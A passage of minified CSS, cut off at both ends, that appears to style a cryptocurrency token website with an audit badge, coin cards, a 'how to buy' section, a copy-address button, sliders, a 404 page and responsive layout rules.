auto;-ms-flex:0 0 auto;flex:0 0 auto}.qsg-line-right{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;max-width:877px;padding-top:23px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.qsg-number-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:80px;height:80px;padding-top:8px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:50%;background-color:#23212c;color:#fff;font-size:24px;line-height:42px;font-weight:300}.qsg-yellow-line{width:80px;height:1px;margin-right:32px;margin-left:32px;background-color:#f28b03}.qsg--divider{width:100%;height:1px;margin-top:40px;margin-bottom:40px;background-color:#292831}.section__ss{position:relative;overflow:hidden;padding-top:120px;padding-bottom:152px;background-image:none;background-size:auto;background-repeat:repeat;background-attachment:scroll}.ss-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;grid-auto-flow:row;grid-auto-columns:1fr;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;-ms-grid-rows:auto;grid-template-rows:auto}.ss-left{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;margin-right:5%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.ss-right{position:relative;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;margin-left:5%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.certik-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;margin-bottom:56px;padding:22px 30px 22px 34px;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:16px;background-color:#18171f}.certik-left{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:70px;margin-top:0;margin-bottom:0;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.certik-right{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.certik--logo{height:32px;margin-right:24px}.certik-status-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:32px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.certik-dot-wrap{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:20px;height:20px;margin-right:8px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.certik-dot-1{position:relative;z-index:2;width:8px;height:8px;border-radius:100%;background-color:#0f9713}.certik-dot-2{position:absolute;width:20px;height:20px;border-radius:100%;background-color:#0f9713}.certik--txt{padding-top:4px;color:#fff;font-size:14px}.ss-img-holder{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;margin-bottom:48px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.ss--img{position:relative;z-index:1;width:100%;max-width:623px}.ss--img-glow{position:absolute;left:auto;top:auto;right:auto;bottom:-437px;max-width:none;margin-right:auto;margin-left:auto}.section__art{padding-top:120px;background-color:#1c1b24}.art-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;max-width:1194px;margin-right:auto;margin-left:auto;padding-bottom:120px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.slider-l-arrow{position:absolute;left:0%;top:0%;right:auto;bottom:0%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:80px;height:80px;margin-top:auto;margin-bottom:auto;margin-left:60px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:100%;background-color:#2e2c39;background-image:url(../images/slider-l-arr.svg);background-position:50% 50%;background-size:13px;background-repeat:no-repeat;box-shadow:0 4px 29px 0 rgba(0,0,0,.65);-webkit-transition:background-color 200ms ease;transition:background-color 200ms ease;cursor:pointer}.slider-lb--img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.section__res{position:relative;padding-top:120px;padding-bottom:152px;background-image:none;background-size:auto;background-repeat:repeat}.res-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.res-left{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;max-width:619px;min-width:350px;margin-right:60px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.res-right{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.res-amazon{width:107px;margin-top:20px}.meat{position:absolute;left:auto;top:-89px;right:-98px;bottom:auto;z-index:4;width:160px}.meat._2{left:-51px;top:auto;right:auto;bottom:-71px;width:103px}.meat._3{left:auto;top:auto;right:-120px;bottom:-96px;width:120px}.section__com{padding-top:120px;padding-bottom:80px;border-bottom:1px solid #292831;background-color:#1c1b24}.com-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.adress-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:40px;padding:27px 30px 27px 34px;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:16px}.adress-left{position:relative;overflow:hidden;max-width:388px}.adress--txt{color:#fff}.adress-hider{position:absolute;left:auto;top:0%;right:0%;bottom:0%;width:50%;background-image:-webkit-gradient(linear,right top,left top,color-stop(22%,#18171f),to(rgba(24,23,31,0)));background-image:linear-gradient(270deg,#18171f 22%,rgba(24,23,31,0))}.cta-copy{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;padding:17px 32px 15px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;border-radius:200px;background-image:linear-gradient(84deg,#f28b03,#f06500);-webkit-transition:box-shadow 300ms ease;transition:box-shadow 300ms ease;color:#fff;line-height:26px;font-weight:700;text-decoration:none}.cta-copy:hover{box-shadow:0 4px 22px 0 rgba(240,5,0,.25)}.cta-copied-txt{position:relative;z-index:4}.cta-copied-box{position:absolute;left:0%;top:0%;right:0%;bottom:0%;z-index:5;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:200px;background-color:#0f9713;opacity:0}.section__footer{padding-top:80px;background-color:#1a1921}.footer-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.footer-soc-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:80px;margin-bottom:80px}.soc-link{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-width:74px;margin-right:35px;margin-left:35px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#bbbbbe;font-size:12px;line-height:19px;text-decoration:none}.soc-link--img{height:56px;margin-bottom:18px}.footer-bottom{padding-top:42px;padding-bottom:38px;background-color:#18171f}.footer-bottom-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.footer--link{overflow:hidden;margin-right:16px;margin-left:16px;-webkit-transition:box-shadow 200ms ease;transition:box-shadow 200ms ease;color:#fff;font-size:16px;line-height:26px;text-decoration:none}.footer--link:hover{box-shadow:inset 0 -1px 0 0 hsla(0,0%,100%,.3)}.footer-country-link{overflow:hidden;margin-top:32px;box-shadow:0 1px 0 0 #fff;-webkit-transition:box-shadow 200ms ease,color 200ms ease;transition:box-shadow 200ms ease,color 200ms ease;color:#fff;font-weight:700;text-decoration:none;cursor:pointer}.footer-country-link:hover{box-shadow:0 1px 0 0 #f28b03;color:#f28b03}.tel-modal{position:fixed;left:0%;top:0%;right:0%;bottom:0%;z-index:100;display:none;width:100vw;height:100vh;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.tel-modal--bg{position:absolute;left:0%;top:0%;right:0%;bottom:0%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;height:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:rgba(0,0,0,.6)}.tel-modal-wrap{position:relative;z-index:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:auto;max-height:90%;margin:48px;padding:40px 120px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:16px;background-color:#1f1e29;text-align:center}.tel-modal--title{margin-bottom:32px;color:#f28b03;font-size:24px;line-height:35px;font-weight:700}.tel-modal--link{-webkit-transition:color 200ms ease;transition:color 200ms ease;color:#fff;font-size:16px;line-height:28px;text-decoration:none}.tel-modal--link:hover{color:#f28b03}.tel-modal-close{position:absolute;left:auto;top:32px;right:32px;bottom:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.tel-modal-close--ico{width:24px}.particle-class{position:absolute;left:0%;top:0%;right:0%;bottom:0%;z-index:-1}.brand-url--txt{color:#fff;font-size:24px;font-weight:800}.brand-url--txt.white{-webkit-transform:translate(0px,3px);-ms-transform:translate(0px,3px);transform:translate(0px,3px)}.brand-url--txt.orange{position:absolute;left:auto;top:5px;right:0%;bottom:0%;-webkit-transform:translate(0px,30px);-ms-transform:translate(0px,30px);transform:translate(0px,30px);color:#f28b03}.brand-url-logo-wrap{position:relative;height:100%;margin-right:20px}.brand-url-txt-wrap{position:relative;overflow:hidden}.section__404{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;height:100vh;min-height:800px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-image:none;background-size:auto;background-repeat:repeat;background-attachment:scroll}._404-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._404-left{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:440px;margin-right:10%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}._404-right{position:relative;margin-top:-60px;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}._404-graphics{width:100%}.front-coins-holder{position:absolute;left:0%;top:0%;right:0%;bottom:0%}.slider-thum-close{position:absolute;left:auto;top:60px;right:60px;bottom:auto;width:80px;height:80px;border-radius:50%;background-color:#fff}.slider-lb--bg{position:absolute;left:0%;top:0%;right:0%;bottom:0%;background-color:rgba(28,27,36,.7)}.slider-lb{position:relative;width:100%;height:100%;margin-right:4px;margin-left:4px;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.arrow-previous{position:absolute;left:0%;top:auto;right:auto;bottom:auto;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:80px;height:80px;margin-left:60px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:100%;background-color:#2e2c39;background-image:url(../images/slider-l-arr.svg);background-position:50% 50%;background-size:13px;background-repeat:no-repeat;box-shadow:0 4px 29px 0 rgba(0,0,0,.65);-webkit-transition:background-color 200ms ease;transition:background-color 200ms ease}.swiper-container.first-swiper{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.arrow-next{position:absolute;left:auto;top:auto;right:0%;bottom:auto;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:80px;height:80px;margin-right:60px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:100%;background-color:#2e2c39;background-image:url(../images/slider-r-arr.svg);background-position:50% 50%;background-size:13px;background-repeat:no-repeat;box-shadow:0 4px 29px 0 rgba(0,0,0,.65);-webkit-transition:background-color 200ms ease;transition:background-color 200ms ease}.swiper{position:relative;display:block;overflow:visible;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.slide{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;height:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.swiper-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.swiper-wrapper.first-swiper-wrapper{width:252px;height:252px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.swiper-slide{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;height:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.slide-lightbox{position:relative;width:100%;height:100%;margin-right:4px;margin-left:4px}@media screen and (max-width:991px){.section__hero{background-position:100% 50%}.hero-left-wrap{padding-top:240px;padding-bottom:260px}.hero-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.hero-right-wrap{position:absolute;left:auto;top:auto;right:0%;bottom:0%}.cta-btn.rescue{padding-right:52px;padding-left:52px}.cta-btn__txt.rescue{font-size:24px;line-height:40px}.cta-btn-transparent.mobile-menu{margin-right:1em;margin-left:1em;padding:1.1em 1.5em 1em;font-size:4vw}.hero--art{width:280px}.hero--moon{right:-205px;width:450px}.section__eco{padding-top:80px;padding-bottom:80px}.brand-url{height:48px}.brand-url.w--current{z-index:0;height:48px}.brand-url.mobile-menu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.brand-url.mobile-menu.w--current{position:absolute;left:48px;top:32px;right:auto;bottom:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.nav-menu{position:fixed;left:0%;top:0%;right:0%;bottom:0%;overflow:auto;width:100%;height:100%;max-height:100vh;padding:160px 0 48px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;background-color:#1e1e29}.nav-link{margin:.4em 48px;padding-right:0;padding-left:0;color:#fff;font-size:5vw;line-height:1.2em;font-weight:700}.nav-menu-divider{display:none;width:100%;height:1px;margin-top:24px;margin-bottom:24px;margin-left:0}.cta-btn--ico.mobile-menu{width:4vw;margin-right:30px}.nav-drop{margin:2em 0;border-top:1px solid hsla(0,0%,100%,.1);border-bottom:1px solid hsla(0,0%,100%,.1)}.nav-drop-toggle{padding:1em 1.5em 1em 58px;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;font-size:4vw}.nav-drop-list.w--open{position:relative;top:0;margin-top:0;padding:1.2em 0;border-style:solid;border-width:1px;border-color:hsla(0,0%,100%,.1) #000 #000;border-radius:0;font-size:4vw}.nav-drop-toggle__ico{width:.5em}.nav-drop-link{padding:1em 60px;background-color:#16171e;font-size:3vw}.nav-drop-link:hover{background-color:#16171e}.nav-drop-list__ico{display:none}.section__coin{padding-top:80px;padding-bottom:80px;background-position:50% 100%}.coin-grid{margin-right:auto;margin-left:auto;grid-column-gap:32px;grid-row-gap:32px;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr}.coin-box-top{height:200px}.coin-box-content{padding:40px 40px 48px}.coin-box--coin{height:100px}.section__htb{padding-top:80px;padding-bottom:80px}.htb-hero{margin-bottom:120px}.htb-circle-1{width:190px}.htb-circle-dashes{width:338px}.gc-1{left:49px;top:-14px;width:62px}.gc-2{left:11px;bottom:28px;width:62px}.gc-3{right:-25px;bottom:165px;width:62px}.bc-1{bottom:-42px;width:124px}.bc-2{top:-48px;right:36px;width:114px}.bc-3{left:-41px;bottom:155px;width:97px}.nav-menu-holder{overflow:hidden;min-height:85%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.navbar-menu-btn{position:absolute;left:auto;top:28px;right:38px;bottom:auto;z-index:4;width:60px;height:60px;padding:0}.navbar-menu-btn.w--open{left:auto;top:28px;right:38px;bottom:auto;z-index:4;background-color:transparent}.navbar-lottie{width:60px;height:60px}.scroll-up-cta{right:32px;bottom:40px;width:70px;height:70px}.scrol-up-cta--ico{width:20px}.qsg-wrap{margin-top:0;padding-right:40px;padding-left:40px}.qsg-line-right{padding-top:18px;padding-right:35px}.qsg-number-wrap{width:70px;height:70px}.qsg-yellow-line{width:50px;margin-right:24px;margin-left:24px}.qsg--divider{margin-top:40px;margin-bottom:40px}.section__ss{padding-top:80px;padding-bottom:80px;background-position:0% 50%;background-attachment:scroll}.certik-wrap{padding-top:35px;padding-left:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.certik-left{min-height:auto;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.certik-right{margin-top:16px}.certik--logo{margin-right:12px;margin-left:12px}.certik-status-wrap{margin:0 12px}.section__art{padding-top:80px}.art-wrap{padding-bottom:80px}.slider-l-arrow{width:70px;height:70px;margin-left:24px;background-size:10px}.section__res{padding-top:80px;padding-bottom:80px;background-position:100% 50%}.meat{top:-103px;right:-60px}.meat._3{right:-72px;bottom:-120px}.section__com{padding-top:80px}.adress-left{max-width:350px}.adress-right{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.soc-link{margin-right:30px;margin-left:30px}.brand-url--txt{font-size:22px}.brand-url-logo-wrap{height:100%;margin-right:18px}.brand-url-txt-wrap{margin-top:2px}.section__404{min-height:1100px;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;background-position:100% 50%}._404-wrap{padding-top:174px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._404-left{margin-right:0%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}._404-right{margin-top:80px}._404-graphics{max-width:600px}.slider-lb{width:100%}.arrow-previous{width:70px;height:70px;margin-left:24px;background-size:10px}.arrow-next{width:70px;height:70px;margin-right:24px;background-size:10px}.slide{width:100%;height:100%}.swiper-wrapper.first-swiper-wrapper{width:200px;height:200px}}@media screen and (max-width:767px){.hero-left-wrap{padding-top:190px;padding-bottom:190px}.container-1440{padding-right:40px;padding-left:40px}.hero-right-wrap{right:-95px}.h1{font-size:36px;line-height:52px}.p.hero{padding-right:110px}.hero-btn-wrap{margin-top:28px;margin-right:110px;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.cta-btn-transparent.mobile-menu{margin-right:24px;margin-left:24px;padding-right:34px;padding-left:34px}.cta-btn-transparent.hero{margin-top:20px;margin-bottom:20px}.cta-btn-transparent._404{margin-top:28px}.hero--art{width:230px}.hero--moon{top:-93px;right:-33px;width:260px}.section__eco{padding-bottom:64px}.navbar{padding-right:40px;padding-left:40px}.brand-url.mobile-menu.w--current{left:40px}.nav-menu{padding-top:150px}.nav-link{margin-top:.3em;margin-bottom:.3em;font-size:6vw}.cta-btn--ico.mobile-menu{width:5vw;margin-right:24px}.nav-drop{margin-top:30px;margin-bottom:40px}.nav-drop-toggle{padding-left:54px;font-size:5vw}.nav-drop-link{font-size:4vw}.eco-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.eco-left{max-width:none;min-width:auto;margin-right:0;margin-bottom:40px}.eco-right{width:100%;margin-right:0}.section__coin{background-image:none;background-position:0 0;background-size:auto;background-repeat:repeat;background-attachment:scroll}.coin-grid{-ms-grid-columns:1fr;grid-template-columns:1fr}.section__htb{padding-top:104px}.htb-hero{margin-bottom:100px;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.htb-left{max-width:none;margin-right:0}.htb-right{margin-bottom:91px}.bc-1{bottom:-33px;width:110px}.bc-2{top:-47px;right:42px;width:110px}.navbar-menu-btn{top:25px;right:30px}.navbar-menu-btn.w--open{top:25px;right:30px}.scroll-up-cta{right:24px;bottom:32px}.qsg-wrap{padding-top:32px;padding-bottom:48px}.qsg-line{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.qsg-line-left{margin-bottom:32px}.qsg-line-right{padding-top:0}.qsg-number-wrap{width:60px;height:60px;padding-top:5px;font-size:20px}.qsg-yellow-line{display:none}.section__ss{background-position:20% 0%}.ss-wrap{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.ss-left{margin-right:0}.ss-right{margin-bottom:70px;margin-left:0}.certik-wrap{padding-bottom:35px}.ss--img{max-width:500px}.art-wrap{padding-bottom:90px}.slider-l-arrow{width:60px;height:60px;margin-left:16px}.section__res{padding-bottom:152px;background-position:0% 100%;background-attachment:scroll}.res-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.res-left{max-width:none;min-width:auto;margin-right:0;margin-bottom:123px}.res-right{width:100%;margin-right:0}.meat{top:-80px;right:-84px;width:140px}.meat._3{right:-94px;bottom:-110px}.adress-wrap{padding-top:37px;padding-bottom:37px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.adress-left{width:100%}.adress-right{margin-top:20px}.footer-soc-wrap{max-width:500px;margin-top:50px;margin-bottom:50px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.soc-link{margin:25px}.footer-bottom{padding-bottom:22px}.footer-bottom-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer--link{margin-bottom:16px}.tel-modal-wrap{margin-right:40px;margin-left:40px;padding-right:100px;padding-left:100px}.tel-modal--title{margin-bottom:24px;font-size:20px;line-height:30px}.tel-modal-close{top:24px;right:24px}.tel-modal-close--ico{width:20px}.section__404{min-height:1000px}._404-left{width:100%}._404-right{margin-top:60px}.slider-lb--bg{display:none}.slider-lb{width:100%}.arrow-previous{width:60px;height:60px;margin-left:16px}.arrow-next{width:60px;height:60px;margin-right:16px}.slide{width:100%;height:100%}.swiper-wrapper.first-swiper-wrapper{width:130px;height:130px}}@media screen and (max-width:479px){.section__hero{background-position:50% 100px}.hero-left-wrap{padding-top:140px;padding-bottom:120px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.container-1440{padding-right:24px;padding-left:24px}.hero-right-wrap{display:none}.h1{margin-bottom:24px;font-size:30px;line-height:42px}.p{font-size:16px;line-height:28px}.p.hero{padding-right:0;font-size:16px;line-height:28px}.hero-btn-wrap{width:100%;margin-right:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.cta-btn.r-pad{margin-right:24px;padding:15px 30px 13px}.cta-btn.r-pad.hero-m{margin-right:0}.cta-btn.r-pad.buy{margin-right:8px;margin-left:8px}.cta-btn.rescue{padding:29px 48px 24px}.cta-btn__txt{font-size:16px}.cta-btn__txt.rescue{font-size:20px}.cta-btn-transparent{padding:15px 30px 